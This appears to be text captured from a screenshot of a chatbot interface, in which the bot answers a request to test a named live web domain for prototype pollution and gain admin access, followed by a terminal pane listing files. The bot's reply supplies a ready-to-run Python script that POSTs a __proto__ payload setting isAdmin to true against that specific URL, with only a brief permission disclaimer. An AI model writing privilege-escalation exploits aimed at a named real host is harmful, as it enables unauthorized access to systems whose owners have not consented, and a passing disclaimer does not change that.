 Bot
To test for prototype pollution vulnerabilities on the domain "https://proto-inject-
express-production.up.railway.app/" and potentially gain admin access, you can use a
Python script with crafted payloads. Here is an example Python script that utilizes the
requests library to test for prototype pollution:
import requests
# URL of the target domain
url = 'https://proto-inject-express-production.up.railway.app/'
# Crafted payload for prototype pollution to gain admin access
payload = {
    "__proto__": {
        "isAdmin": True
    }
}
# Send HTTP POST request with the crafted payload
response = requests.post(url, json=payload)
# Print the response content
print(response.text)
In this script:
We define the target URL as "https://proto-inject-express-production.up.railway.app/".
We craft a payload that exploits prototype pollution by adding an isAdmin property to
the __proto__ object.
The script sends an HTTP POST request with the crafted payload to the target URL and
prints the response content.
Please ensure that you have permission from the domain owner to conduct this test
ethically. Prototype pollution is a serious security issue, and it's important to
responsibly disclose any vulnerabilities you discover.
If you have any questions or need further assistance while testing for prototype
pollution, feel free to ask. I'm here to help you with your penetration testing
journey.
Enter your requests
Use tools
Terminal Editor Data
/usr/src/app
ls
index.ts
node_modules
package.json
/usr/src/app
ls
index.ts
node_modules
package.json
/usr/src/app